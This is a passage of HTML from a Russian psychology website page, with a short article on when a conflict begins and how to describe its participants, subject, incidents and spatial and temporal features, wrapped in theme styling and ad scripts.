!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/8957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=8957' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fuprav%2F030005-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fuprav%2F030005-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/uprav/030005.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-8957 page-child parent-pageid-8933 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/uprav' style='color: darkgreen;'>Психология управления &darr;</a>								

				<h1>Когда начинается конфликт?</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Конфликт начинается с того момента, когда (хотя бы) один из взаимодействующих субъектов осознает различие своих интересов, ценностных ориентации от интересов, ценностных ориентации другого субъекта или начинает односторонние действия по обеспечению своих интересов (т.е. по поводу различий), но пока еще, не осознавая этих различий.</p>
<p>Если различия существуют, но субъекты их не осознают, то мы имеем один из видов потенциального конфликта, после эскалации которого, он может быть назван  предконфликтной фазой.</p>
<p>Существует заблуждение, что напряженность возникает перед конфликтом. И почувствовав ее, следует сразу же заняться профилактикой или предупреждением. Но, к сожалению, такое еще никому не удавалось. Ведь профилактика предполагает работу с еще не начавшимся конфликтом. А напряженность возникает в сознании людей при появлении ощущения противоречия между различием интересов, ценностей взаимодействующих субъектов и ограниченной ресурсной возможностью обеспечить их не за счет другого. То есть когда конфликт уже начался и, следовательно, профилактика уже бесполезна (точнее, невозможна), как прививка от тифа обитателю тифозного барака.</p>
<p>Напряженность не возникает раньше самого конфликта. И значит, мы можем считать напряженность – признаком конфликта (только начавшегося или давно продолжающегося).</p>
<p>После перехода из одной фазы в другую напряженность спадает. В случае кризисов (т.е. задержки конфликта в одной фазе или возврате в предыдущую) напряженность усиливается.</p>
<p>Начало нового (ранее не известного субъекту) конфликта приводит к затруднению, что и создает напряженность – следствие недостатка или противоречивости информации, недостаточности знаний для преодоления затруднения (о способах выхода из затруднения – напряженность безысходности).</p>
<p>С началом конфликта конфликтные ситуации сменяют одна другую. И первая возникает сразу после инцидента.</p>
<p>Успех работы с конфликтом (в конфликте) во многом зависит от точности описания структуры конфликта: субъектов, предмета, инцидента, отношений, ситуаций.</p>
<ul type="square">
<li>Инцидент (информационный) – событие, которое помогло осознать хотя бы одному из взаимодействующих (прямо или косвенно) субъектов отличие (полное или частичное) его интересов и ценностей от интересов и ценностей других участников взаимодействия.</li>
<li>Инцидент (деятельностный) – повод для объявления (афиширования) конфронтационных действий по поводу различия интересов, ценностных ориентаций.</li>
<li>Конфликтная ситуация – развитие конфликта в конкретный временной период.</li>
<li>Субъекты конфликта – участники конфликтного взаимодействия, которые могут быть представлены индивидами, группой индивидов, социальной организацией.</li>
<li>Предмет конфликта – конкретные интересы и ценностные ориентации, по поводу различия которых происходит конфликтное взаимодействие (то, из-за чего возник конфликт).</li>
<li>Конфликтные отношения – форма и содержание взаимодействия между субъектами, их действия для завершения конфликта.</li>
</ul>
<p>Чтобы точно описать конфликт, надо:</p>
<ul type="square">
<li>установить его действительных участников;</li>
<li>изучить их мотивы, цели, особенности характера, профессиональную компетентность;                                  </li>
<li>выявить их отношения в предконфликтной фазе;</li>
<li>выявить главные различия интересов и ценностей, которые привели к этому конфликту;</li>
<li>узнать намерения участников о приемлемых, на их взгляд, способах преодоления конфликта;</li>
<li>выявить других заинтересованных субъектов, не участвующих пока в конфликтном взаимодействии;</li>
<li>определить все возможные в данном конфликте пути преодоления.</li>
<li>каждый конфликт имеет пространственные и временные характеристики.</li>
</ul>
<p>Пространственные характеристики конфликта: сферы возникновения и проявления конфликта; условия и повод возникновения; конкретные формы проявления; результат конфликта; средства и действия, которые используют субъекты конфликта.</p>
<p>Временные характеристики представлены такими параметрами, как длительность, частота, повторяемость конфликта, продолжительность участия в конфликте каждого из субъектов, а также временные параметры отдельных этапов.</p>
<p>  Решающее влияние на выбор поведения в конфликте оказывает сама личность – ее потребности, интересы, ценности, установки, привычки, образ мышления, модели поведения, ее прошлый опыт работы с проблемами и поведения в конфликте. Можно выделить конфликтный тип личности. Само понятие конфликтности личности означает состояние готовности личности к конфликтам, ее степень вовлеченности в развитие конфликтов. Анализ биографий наиболее известных фигур среди организаторов бизнеса, успешных менеджеров в России и за рубежом (Демидов, Рябушинский, Морозов, Форд, Якокка), которые не раз демонстрировали высокий уровень профессиональной управленческой конкурентоспособности, показал, что все они – конфликтные личности.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/uprav">Психология управления</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/uprav/000004.htm">Научитесь производить впечатление</a>
<li><a href="https://psylist.net/uprav/vliyan1.htm">Влияние путем убеждения</a>
<li><a href="https://psylist.net/uprav/status.htm">Должностной статус руководителя</a>
<li><a href="https://psylist.net/uprav/teor1.htm">Ситуационный подход к теории руководства</a>
<li><a href="https://psylist.net/uprav/kolfor.htm">Формирование коллектива</a>
<li><a href="https://psylist.net/uprav/model.htm">Модель &laquo;Работа – исполнители&raquo;</a>
<li><a href="https://psylist.net/uprav/040000.htm">Технология ведения деловой дискуссии</a>
<li><a href="https://psylist.net/uprav/030003.htm">Функциональное значение деловых конфликтов</a>
<li><a href="https://psylist.net/uprav/ciup.htm">Система управления</a>
<li><a href="https://psylist.net/uprav/zahpoz.htm">Значения некоторых жестов и поз, которые могут помочь понять поведение и состояние партнера</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uprav/030005.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
